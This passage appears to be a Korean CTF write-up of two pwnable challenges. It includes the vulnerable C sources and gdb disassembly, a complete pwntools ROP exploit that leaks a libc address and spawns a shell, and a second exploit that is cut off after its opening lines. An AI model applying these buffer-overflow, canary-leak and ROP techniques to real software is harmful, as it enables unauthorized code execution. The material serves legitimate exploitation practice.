38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>

char MasterKey[16] = "/bin/sh";

void initialize() {
    setvbuf(stdin, NULL, _IONBF, 0);
    setvbuf(stdout, NULL, _IONBF, 0);
}

void gadget() {
    asm("pop %rdi; ret");
    asm("pop %rsi; pop %r15; ret");
    asm("pop %rdx; ret");
    }

void welcom(){
    printf("Welcome to the shop\n");
    printf("[1] Vegetable Display\n");
    printf("[2] Frozen Food Display\n");
    printf("[3] Ramen/Snack Display\n");
}

int main(int argc, char *argv[]){

    int select;
    char buf[0x40]={};
    initialize();
    welcom();

    printf("Choose the display stand : ");
    scanf("%d", &select);
    if(select == 1 || select == 3)
    {
        printf("Remaining quantity : 0");
        printf("There are no items left.");
    }
    else if(select == 2)
    {
        printf("Remaining quantity : 30\n");
        printf("Frozen food is stored in the freezer warehouse.\n");
        printf("Address of freezer warehouse : %p\n", &read);
        printf("Please select the quantity of the item : ");
        read(0,buf,0x400);
    }

    write(1, buf, sizeof(buf));

    return 0;
}
다른 부분은 중요하지 않고 else if (select == 2)에서 동작하는 부분의 코드와 gadget 함수와 MasterKey가 중요합니다.
select가 2일 때 실행되는 코드를 살펴보면 read의 주소를 출력해주고, read를 통해 buf에 0x400 크기만큼 입력받기에 BOF 취약점이 존재합니다.
checksec을 통해서 보호기법을 확인하니 NX bit를 제외하면 없다는 점을 확인할 수 있었습니다.  gadget이 존재하고, MasterKey에서 “/bin/sh”라는 문자열을 가지고 있기에 해당 정보들을 활용해서 ROP를 통해 exploit을 진행했습니다.
ROP를 진행하기 위해서는 ROPgadget이 필요한데, 이는 ROPgadget을 통해서 찾아줬습니다. 
- Payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
from pwn import *

p = process("./stage4")
e = ELF("./stage4")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")

context.log_level = "debug"
context.arch = "amd64"

binsh = e.symbols["MasterKey"]
read_got = e.got["read"]

p_rdi = 0x0000000000401215
ret = 0x000000000040101a

p.sendlineafter(b'Choose the display stand : ', b'2')

p.recvuntil(b'Address of freezer warehouse : ')
read = int(p.recvline(), 16)
log.info(f"read : {hex(read)}")

libc_base = read - libc.symbols["read"]
system = libc_base + libc.symbols["system"]

log.info(f"libc_base : {hex(libc_base)}")
log.info(f"system : {hex(system)}")

payload = b'A' * 0x40
payload += b'B' * 24
payload += p64(p_rdi)
payload += p64(binsh)
payload += p64(ret)
payload += p64(system)

p.sendafter(b'Please select the quantity of the item : ', payload)
p.interactive()
출력되는 read의 주소를 받고, 그 주소를 바탕으로 libc base leak을 한 뒤 ROP를 통해 system(”/bin/sh”)를 실행해주는 방식으로 Payload를 작성했습니다.
페이로드를 실행하면 쉘을 딸 수 있고, status를 입력하면 stage 5로 향하는 pw를 얻을 수 있습니다. 
ROP를 재밌게 연습 해볼 수 있는 문제였습니다.
Chapter 5
5번째 chapter도 소스코드부터 확인해보겠습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>

// Bunker status structure
typedef struct {
    int power;
    int doors;
    int IPS;
    char airQuality[10];
    char waterSupply[10];
    char communication[10];
    char structuralIntegrity[10];
} BunkerStatus;

struct auth {
    char username[50];
    char passwd[50];
};

void generateRandomCode(char *code, int length) {
    int fd;
    char randByte;

    if ((fd = open("/dev/random", O_RDONLY)) == -1)
    {
        perror("open error");
        exit(1);
    }
    if ((read(fd, code, length)) == -1)
    {
        perror("read error");
        exit(1);
    }

    for (int i = 0; i < length; i++) {
        randByte = code[i] % 10;
        if ((randByte) < 0)
            randByte += 10;

        code[i] = '0' + randByte; // Generate random digit
    }

}

void printStatus(BunkerStatus *status) {
    printf("Bunker Status:\n");
    printf("- Power: %s\n", status->power ? "ON" : "OFF");
    printf("- Doors: %s\n", status->doors ? "OPEN" : "CLOSED");
    printf("- IPS Systems: %s\n", status->IPS ? "ACTIVATED" : "DEACTIVATED");
    printf("- Air Quality: %s\n", status->airQuality);
    printf("- Water Supply: %s\n", status->waterSupply);
    printf("- Communication Systems: %s\n", status->communication);
    printf("- Structural Integrity: %s\n", status->structuralIntegrity);
}

void lockdown(BunkerStatus *status) {
    printf("Initiating lockdown procedure...\n");
    status->doors = 0;
    status->IPS = 1;
    status->power = 1;
    printf("Lockdown in progress...\n");
    printf("All doors closed. IPS systems activated. Power supply secured.\n");
}

void openDoors(BunkerStatus *status) {
    printf("Opening all bunker doors...\n");
    status->doors = 1;
    printf("Doors are now OPEN.\n");
}

void closeDoors(BunkerStatus *status) {
    printf("Closing all bunker doors...\n");
    status->doors = 0;
    printf("Doors are now CLOSED.\n");
}

void activateIPS(BunkerStatus *status) {
    printf("Activating IPS systems...\n");
    status->IPS = 1;
    status->doors = 0;
    printf("IPS systems are now ACTIVATED.\n");
}

void deactivateIPS(BunkerStatus *status) {
    printf("Deactivating IPS systems...\n");
    status->IPS = 0;
    status->doors = 1;
    printf("IPS systems are now DEACTIVATED.\n");
    openDoors(&status);
}

void powerOn(BunkerStatus *status) {
    printf("Powering on the bunker...\n");
    status->power = 1;
    printf("Power is now ON.\n");
}

void powerOff(BunkerStatus *status) {
    printf("Powering off the bunker...\n");
    status->power = 0;
    printf("Power is now OFF.\n");
}

void performSystemCheck(BunkerStatus *status) {
    printf("Performing system diagnostic check...\n");
    printStatus(status);
}

void displayHelp() {
    printf("Available commands:\n");
    printf("- status           : Display the current status of the bunker.\n");
    printf("- lockdown         : Initiate lockdown procedure.\n");
    printf("- open_doors       : Open all bunker doors.\n");
    printf("- close_doors      : Close all bunker doors.\n");
    printf("- activate_IPS     : Activate IPS systems.\n");
    printf("- deactivate_IPS   : Deactivate IPS systems.\n");
    printf("- power_on         : Turn on the power.\n");
    printf("- power_off        : Turn off the power.\n");
    printf("- system_check     : Perform a system diagnostic check.\n");
    printf("- exit             : Exit the Bunker Control System.\n");
}

int IPS() {
    char username[50];
    char passwd[50];

    int accessGranted = 0;
    int count = 0;

    struct auth *auth = malloc(sizeof(struct auth));

    strcpy(auth->username, "admin");
    generateRandomCode(auth->passwd, 50);

    printf("\nIntrusion Prevention System Active.\n");
    printf("Authenticate to access the system\n\n");

    while (!accessGranted && count < 3) {
        printf("Username: ");
        read(0, username, sizeof(struct auth));
        //fgets(username, sizeof(auth), stdin);
        username[strcspn(username, "\n")] = '\0';

        printf("Password: ");
        read(0, passwd, sizeof(struct auth));
        //fgets(passwd, sizeof(auth), stdin);
        passwd[strcspn(passwd, "\n")] = '\0';

        printf("\nYour account: %s\n", username);
        if (!strncmp(passwd, auth->passwd, sizeof(auth)) && !strncmp(username, auth->username, sizeof(auth))) {
            accessGranted = 1;
            printf("Access granted.\n");
            return 0 ;
        } else {
            printf("Incorrect code. Try again.\n");
            count++;
        }
    }
    printf("3 incorrect code attempts\n");
    for (int i = 30; i > 0; i--){
        printf("%d Second left\r", i);
        sleep(1);
    }
    return -1;
}

void init() {
  setvbuf(stdin, 0, 2, 0);
  setvbuf(stdout, 0, 2, 0);
}

int main() {
    init();

    do{

        printf("##############################################################\n");
        printf("#                    Bunker Control System                   #\n");
        printf("##############################################################\n");
        printf("Welcome to the Bunker Control System (BCS).\n");
        printf("Please enter a command. Type 'help' for a list of available commands.\n");

    }while(IPS());

    char command[50];
    BunkerStatus status = {1, 0, 1, "GOOD", "NORMAL", "FUNCTIONAL", "SOUND"};

    while (1) {
        printf("\n> ");
        fgets(command, 50, stdin);
        command[strcspn(command, "\n")] = '\0';

        if (strcmp(command, "help") == 0) {
            displayHelp();
        } else if (strcmp(command, "status") == 0) {
            printStatus(&status);
        } else if (strcmp(command, "lockdown") == 0) {
            lockdown(&status);
        } else if (strcmp(command, "open_doors") == 0) {
            openDoors(&status);
        } else if (strcmp(command, "close_doors") == 0) {
            closeDoors(&status);
        } else if (strcmp(command, "activate_IPS") == 0) {
            activateIPS(&status);
        } else if (strcmp(command, "deactivate_IPS") == 0) {
            deactivateIPS(&status);
        } else if (strcmp(command, "power_on") == 0) {
            powerOn(&status);
        } else if (strcmp(command, "power_off") == 0) {
            powerOff(&status);
        } else if (strcmp(command, "system_check") == 0) {
            performSystemCheck(&status);
        } else if (strcmp(command, "exit") == 0) {
            printf("Exiting the Bunker Control System...\n");
            break;
        } else {
            printf("Unknown command. Type 'help' for a list of available commands.\n");
        }
    }

    return 0;
}
코드는 상당히 긴 모습입니다. 하지만 저희가 중요하게 볼 부분은 IPS 함수입니다.
main 함수가 실행되면 아래 do while 코드에 의해서 IPS 함수가 실행되는데, IPS 함수는 BOF 취약점이 존재합니다.
1
2
3
4
5
6
7
8
    do{

        printf("##############################################################\n");
        printf("#                    Bunker Control System                   #\n");
        printf("##############################################################\n");
        printf("Welcome to the Bunker Control System (BCS).\n");
        printf("Please enter a command. Type 'help' for a list of available commands.\n");
    }while(IPS());
- IPS 함수 내의 while문 부분
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
	while (!accessGranted && count < 3) {
        printf("Username: ");
        read(0, username, sizeof(struct auth));
        //fgets(username, sizeof(auth), stdin);
        username[strcspn(username, "\n")] = '\0';

        printf("Password: ");
        read(0, passwd, sizeof(struct auth));
        //fgets(passwd, sizeof(auth), stdin);
        passwd[strcspn(passwd, "\n")] = '\0';

        printf("\nYour account: %s\n", username);
        if (!strncmp(passwd, auth->passwd, sizeof(auth)) && !strncmp(username, auth->username, sizeof(auth))) {
            accessGranted = 1;
            printf("Access granted.\n");
            return 0 ;
        } else {
            printf("Incorrect code. Try again.\n");
            count++;
        }
    }
while 문을 살펴보면 Username과 Password를 read로 입력받는 부분이 있는데, 바로 이 부분에서 BOF가 터지게 됩니다.
sizeof(struct auth)는 Username과 Passwd의 크기인 50바이트가 아니라 auth 구조체 전체의 크기인 100바이트의 크기를 가지게 됩니다. 즉, BOF 취약점이 존재하는 것입니다.
그래서 gdb로 해당 부분을 조금 더 자세하게 살펴보기로 했습니다.
- IPS 함수 while 문 disassamble 결과 중 일부 코드
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
   0x0000000000401895 <+165>:	lea    rax,[rbp-0x80]
   0x0000000000401899 <+169>:	mov    edx,0x64
   0x000000000040189e <+174>:	mov    rsi,rax
   0x00000000004018a1 <+177>:	mov    edi,0x0
   0x00000000004018a6 <+182>:	call   0x401180
   0x00000000004018ab <+187>:	lea    rax,[rbp-0x80]
   0x00000000004018af <+191>:	lea    rdx,[rip+0xc90]        # 0x402546
   0x00000000004018b6 <+198>:	mov    rsi,rdx
   0x00000000004018b9 <+201>:	mov    rdi,rax
   0x00000000004018bc <+204>:	call   0x401170
   0x00000000004018c1 <+209>:	mov    BYTE PTR [rbp+rax*1-0x80],0x0
   0x00000000004018c6 <+214>:	lea    rax,[rip+0xc7b]        # 0x402548
   0x00000000004018cd <+221>:	mov    rdi,rax
   0x00000000004018d0 <+224>:	mov    eax,0x0
   0x00000000004018d5 <+229>:	call   0x401160
   0x00000000004018da <+234>:	lea    rax,[rbp-0x40]
   0x00000000004018de <+238>:	mov    edx,0x64
   0x00000000004018e3 <+243>:	mov    rsi,rax
   0x00000000004018e6 <+246>:	mov    edi,0x0
   0x00000000004018eb <+251>:	call   0x401180
IPS 함수를 디스어셈블한 코드 중 Username, Passwd를 읽어오는 부분에 대한 코드입니다.
해당 부분을 살펴보면 Username은 rbp - 0x80에, Passwd는 rbp - 0x40에 위치한다는 점을 확인할 수 있습니다.
그래서 바로 return address overwrite가 가능할까?라고 생각했지만 아니였습니다. checksec을 통해서 보호기법을 확인해보면, canary와 NX bit가 걸려있는 모습을 확인할 수 있었습니다. 즉 canary도 우회를 해야합니다.
canary 우회와 관련된 코드도 IPS 함수에 존재합니다.
- IPS 함수 내부 while문 코드
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
    while (!accessGranted && count < 3) {
        printf("Username: ");
        read(0, username, sizeof(struct auth));
        //fgets(username, sizeof(auth), stdin);
        username[strcspn(username, "\n")] = '\0';

        printf("Password: ");
        read(0, passwd, sizeof(struct auth));
        //fgets(passwd, sizeof(auth), stdin);
        passwd[strcspn(passwd, "\n")] = '\0';

        printf("\nYour account: %s\n", username);
        if (!strncmp(passwd, auth->passwd, sizeof(auth)) && !strncmp(username, auth->username, sizeof(auth))) {
            accessGranted = 1;
            printf("Access granted.\n");
            return 0 ;
        } else {
            printf("Incorrect code. Try again.\n");
            count++;
        }
    }
이번에도 역시나 while문 안에 있는 부분인데, Username과 Passwd를 모두 입력받은 뒤에 printf를 통해 username을 출력하게 됩니다.
근데 이때 사용된 %s 서식지정자는 널바이트 (’\0’)을 만나기 전까지 문자열을 쭉 출력하기때문에, 아까 확인한 BOF 취약점을 사용해 카나리의 널바이트까지 패딩을 하고, 출력된 카나리를 받은 뒤 return address overwrite를 하면 되겠구나라는 생각을 할 수 있습니다.
그러나 제공된 c코드에는 system 함수나 execve 혹은 flag를 출력해줄만한 코드가 보이지 않았습니다. 그래서 계속해서 gdb를 통해 분석해보던 중 이상한 점을 찾을 수 있었습니다.
IPS 함수의 디스어셈블 결과를 살펴보겠습니다.
- disass IPS 결과
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
pwndbg> disass IPS
Dump of assembler code for function IPS:
   0x00000000004017f0 <+0>:	endbr64
   0x00000000004017f4 <+4>:	push   rbp
   0x00000000004017f5 <+5>:	mov    rbp,rsp
   0x00000000004017f8 <+8>:	sub    rsp,0xa0
   0x00000000004017ff <+15>:	mov    rax,QWORD PTR fs:0x28
   0x0000000000401808 <+24>:	mov    QWORD PTR [rbp-0x8],rax
   0x000000000040180c <+28>:	xor    eax,eax
   0x000000000040180e <+30>:	mov    DWORD PTR [rbp-0x8c],0x0
   0x0000000000401818 <+40>:	mov    DWORD PTR [rbp-0x94],0x0
   0x0000000000401822 <+50>:	mov    edi,0x64
   0x0000000000401827 <+55>:	call   0x4011b0
   0x000000000040182c <+60>:	mov    QWORD PTR [rbp-0x88],rax
   0x0000000000401833 <+67>:	mov    rax,QWORD PTR [rbp-0x88]
   0x000000000040183a <+74>:	mov    DWORD PTR [rax],0x696d6461
   0x0000000000401840 <+80>:	mov    WORD PTR [rax+0x4],0x6e
   0x0000000000401846 <+86>:	mov    rax,QWORD PTR [rbp-0x88]
   0x000000000040184d <+93>:	add    rax,0x32
   0x0000000000401851 <+97>:	mov    esi,0x32
   0x0000000000401856 <+102>:	mov    rdi,rax
   0x0000000000401859 <+105>:	call   0x4012f6 <generateRandomCode>
   0x000000000040185e <+110>:	lea    rax,[rip+0xc8b]        # 0x4024f0
   0x0000000000401865 <+117>:	mov    rdi,rax
   0x0000000000401868 <+120>:	call   0x401130
   0x000000000040186d <+125>:	lea    rax,[rip+0xca4]        # 0x402518
   0x0000000000401874 <+132>:	mov    rdi,rax
   0x0000000000401877 <+135>:	call   0x401130
   0x000000000040187c <+140>:	jmp    0x4019b0 <IPS+448>
   0x0000000000401881 <+145>:	lea    rax,[rip+0xcb3]        # 0x40253b
   0x0000000000401888 <+152>:	mov    rdi,rax
   0x000000000040188b <+155>:	mov    eax,0x0
   0x0000000000401890 <+160>:	call   0x401160
   0x0000000000401895 <+165>:	lea    rax,[rbp-0x80]
   0x0000000000401899 <+169>:	mov    edx,0x64
   0x000000000040189e <+174>:	mov    rsi,rax
   0x00000000004018a1 <+177>:	mov    edi,0x0
   0x00000000004018a6 <+182>:	call   0x401180
   0x00000000004018ab <+187>:	lea    rax,[rbp-0x80]
   0x00000000004018af <+191>:	lea    rdx,[rip+0xc90]        # 0x402546
   0x00000000004018b6 <+198>:	mov    rsi,rdx
   0x00000000004018b9 <+201>:	mov    rdi,rax
   0x00000000004018bc <+204>:	call   0x401170
   0x00000000004018c1 <+209>:	mov    BYTE PTR [rbp+rax*1-0x80],0x0
   0x00000000004018c6 <+214>:	lea    rax,[rip+0xc7b]        # 0x402548
   0x00000000004018cd <+221>:	mov    rdi,rax
   0x00000000004018d0 <+224>:	mov    eax,0x0
   0x00000000004018d5 <+229>:	call   0x401160
   0x00000000004018da <+234>:	lea    rax,[rbp-0x40]
   0x00000000004018de <+238>:	mov    edx,0x64
   0x00000000004018e3 <+243>:	mov    rsi,rax
   0x00000000004018e6 <+246>:	mov    edi,0x0
   0x00000000004018eb <+251>:	call   0x401180
   0x00000000004018f0 <+256>:	lea    rax,[rbp-0x40]
   0x00000000004018f4 <+260>:	lea    rdx,[rip+0xc4b]        # 0x402546
   0x00000000004018fb <+267>:	mov    rsi,rdx
   0x00000000004018fe <+270>:	mov    rdi,rax
   0x0000000000401901 <+273>:	call   0x401170
   0x0000000000401906 <+278>:	mov    BYTE PTR [rbp+rax*1-0x40],0x0
   0x000000000040190b <+283>:	lea    rax,[rbp-0x80]
   0x000000000040190f <+287>:	mov    rsi,rax
   0x0000000000401912 <+290>:	lea    rax,[rip+0xc3a]        # 0x402553
   0x0000000000401919 <+297>:	mov    rdi,rax
   0x000000000040191c <+300>:	mov    eax,0x0
   0x0000000000401921 <+305>:	call   0x401160
   0x0000000000401926 <+310>:	mov    rax,QWORD PTR [rbp-0x88]
   0x000000000040192d <+317>:	lea    rcx,[rax+0x32]
   0x0000000000401931 <+321>:	lea    rax,[rbp-0x40]
   0x0000000000401935 <+325>:	mov    edx,0x8
   0x000000000040193a <+330>:	mov    rsi,rcx
   0x000000000040193d <+333>:	mov    rdi,rax
   0x0000000000401940 <+336>:	call   0x401120
   0x0000000000401945 <+341>:	test   eax,eax
   0x0000000000401947 <+343>:	jne    0x40199a <IPS+426>
   0x0000000000401949 <+345>:	mov    rcx,QWORD PTR [rbp-0x88]
   0x0000000000401950 <+352>:	lea    rax,[rbp-0x80]
   0x0000000000401954 <+356>:	mov    edx,0x8
   0x0000000000401959 <+361>:	mov    rsi,rcx
   0x000000000040195c <+364>:	mov    rdi,rax
   0x000000000040195f <+367>:	call   0x401120
   0x0000000000401964 <+372>:	test   eax,eax
   0x0000000000401966 <+374>:	jne    0x40199a <IPS+426>
   0x0000000000401968 <+376>:	mov    DWORD PTR [rbp-0x8c],0x1
   0x0000000000401972 <+386>:	lea    rax,[rip+0xbed]        # 0x402566
   0x0000000000401979 <+393>:	mov    rdi,rax
   0x000000000040197c <+396>:	call   0x401130
   0x0000000000401981 <+401>:	lea    rax,[rip+0xbee]        # 0x402576
   0x0000000000401988 <+408>:	mov    rdi,rax
   0x000000000040198b <+411>:	call   0x401150
   0x0000000000401990 <+416>:	mov    eax,0x0
   0x0000000000401995 <+421>:	jmp    0x401a1c <IPS+556>
   0x000000000040199a <+426>:	lea    rax,[rip+0xbdd]        # 0x40257e
   0x00000000004019a1 <+433>:	mov    rdi,rax
   0x00000000004019a4 <+436>:	call   0x401130
   0x00000000004019a9 <+441>:	add    DWORD PTR [rbp-0x94],0x1
   0x00000000004019b0 <+448>:	cmp    DWORD PTR [rbp-0x8c],0x0
   0x00000000004019b7 <+455>:	jne    0x4019c6 <IPS+470>
   0x00000000004019b9 <+457>:	cmp    DWORD PTR [rbp-0x94],0x2
   0x00000000004019c0 <+464>:	jle    0x401881 <IPS+145>
   0x00000000004019c6 <+470>:	lea    rax,[rip+0xbcc]        # 0x402599
   0x00000000004019cd <+477>:	mov    rdi,rax
   0x00000000004019d0 <+480>:	call   0x401130
   0x00000000004019d5 <+485>:	mov    DWORD PTR [rbp-0x90],0x1e
   0x00000000004019df <+495>:	jmp    0x401a0e <IPS+542>
   0x00000000004019e1 <+497>:	mov    eax,DWORD PTR [rbp-0x90]
   0x00000000004019e7 <+503>:	mov    esi,eax
   0x00000000004019e9 <+505>:	lea    rax,[rip+0xbc3]        # 0x4025b3
   0x00000000004019f0 <+512>:	mov    rdi,rax
   0x00000000004019f3 <+515>:	mov    eax,0x0
   0x00000000004019f8 <+520>:	call   0x401160
   0x00000000004019fd <+525>:	mov    edi,0x1
   0x0000000000401a02 <+530>:	call   0x401200
   0x0000000000401a07 <+535>:	sub    DWORD PTR [rbp-0x90],0x1
   0x0000000000401a0e <+542>:	cmp    DWORD PTR [rbp-0x90],0x0
   0x0000000000401a15 <+549>:	jg     0x4019e1 <IPS+497>
   0x0000000000401a17 <+551>:	mov    eax,0xffffffff
   0x0000000000401a1c <+556>:	mov    rdx,QWORD PTR [rbp-0x8]
   0x0000000000401a20 <+560>:	sub    rdx,QWORD PTR fs:0x28
   0x0000000000401a29 <+569>:	je     0x401a30 <IPS+576>
   0x0000000000401a2b <+571>:	call   0x401140
   0x0000000000401a30 <+576>:	leave
   0x0000000000401a31 <+577>:	ret
End of assembler dump.
모든 함수들이 call이 될 때 0x401~~~에서 호출이 되는 모습을 확인할 수 있었습니다.
그래서 저 부분들이 정확히 무슨 함수인지 확인하기 위해서, 0x401100부터 50개만큼의 어셈블리 명령어를 확인해보기로 했습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
pwndbg> x/50i 0x401100
   0x401100:	endbr64
   0x401104:	push   0xd
   0x401109:	jmp    0x401020
   0x40110e:	xchg   ax,ax
   0x401110:	endbr64
   0x401114:	push   0xe
   0x401119:	jmp    0x401020
   0x40111e:	xchg   ax,ax
   0x401120:	endbr64
   0x401124:	jmp    QWORD PTR [rip+0x2b5e]        # 0x403c88 <strncmp@got.plt>
   0x40112a:	nop    WORD PTR [rax+rax*1+0x0]
   0x401130:	endbr64
   0x401134:	jmp    QWORD PTR [rip+0x2b56]        # 0x403c90 <puts@got.plt>
   0x40113a:	nop    WORD PTR [rax+rax*1+0x0]
   0x401140:	endbr64
   0x401144:	jmp    QWORD PTR [rip+0x2b4e]        # 0x403c98 <__stack_chk_fail@got.plt>
   0x40114a:	nop    WORD PTR [rax+rax*1+0x0]
   0x401150:	endbr64
   0x401154:	jmp    QWORD PTR [rip+0x2b46]        # 0x403ca0 <system@got.plt>
   0x40115a:	nop    WORD PTR [rax+rax*1+0x0]
   0x401160:	endbr64
   0x401164:	jmp    QWORD PTR [rip+0x2b3e]        # 0x403ca8 <printf@got.plt>
   0x40116a:	nop    WORD PTR [rax+rax*1+0x0]
   0x401170:	endbr64
   0x401174:	jmp    QWORD PTR [rip+0x2b36]        # 0x403cb0 <strcspn@got.plt>
   0x40117a:	nop    WORD PTR [rax+rax*1+0x0]
   0x401180:	endbr64
   0x401184:	jmp    QWORD PTR [rip+0x2b2e]        # 0x403cb8 <read@got.plt>
   0x40118a:	nop    WORD PTR [rax+rax*1+0x0]
   0x401190:	endbr64
   0x401194:	jmp    QWORD PTR [rip+0x2b26]        # 0x403cc0 <fgets@got.plt>
   0x40119a:	nop    WORD PTR [rax+rax*1+0x0]
   0x4011a0:	endbr64
   0x4011a4:	jmp    QWORD PTR [rip+0x2b1e]        # 0x403cc8 <strcmp@got.plt>
   0x4011aa:	nop    WORD PTR [rax+rax*1+0x0]
   0x4011b0:	endbr64
   0x4011b4:	jmp    QWORD PTR [rip+0x2b16]        # 0x403cd0 <malloc@got.plt>
   0x4011ba:	nop    WORD PTR [rax+rax*1+0x0]
   0x4011c0:	endbr64
   0x4011c4:	jmp    QWORD PTR [rip+0x2b0e]        # 0x403cd8 <setvbuf@got.plt>
   0x4011ca:	nop    WORD PTR [rax+rax*1+0x0]
   0x4011d0:	endbr64
   0x4011d4:	jmp    QWORD PTR [rip+0x2b06]        # 0x403ce0 <open@got.plt>
   0x4011da:	nop    WORD PTR [rax+rax*1+0x0]
   0x4011e0:	endbr64
   0x4011e4:	jmp    QWORD PTR [rip+0x2afe]        # 0x403ce8 <perror@got.plt>
   0x4011ea:	nop    WORD PTR [rax+rax*1+0x0]
   0x4011f0:	endbr64
   0x4011f4:	jmp    QWORD PTR [rip+0x2af6]        # 0x403cf0 <exit@got.plt>
   0x4011fa:	nop    WORD PTR [rax+rax*1+0x0]
이렇게 확인해보니 plt 영역이라는 이라는 점을 확인할 수 있었습니다. system 함수가 있는 0x401150이 call되는 부분이 있는지 확인해봤습니다. 
IPS + 411 부분에서 call 되는 모습을 확인할 수 있었고, 인자 값으로 전달되는 값을 확인해보기 위해 0x402576을 확인해보니, “/bin/sh”가 인자로 전달되는 모습을 확인할 수 있었습니다.

이제 exploit에 필요한 모든 정보를 얻었으니 페이로드를 작성해보겠습니다.
- Payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
from pwn import *
p = process("./ips")
e = ELF("./ips")
context.log_level = "debug"
context.arch = "amd64"
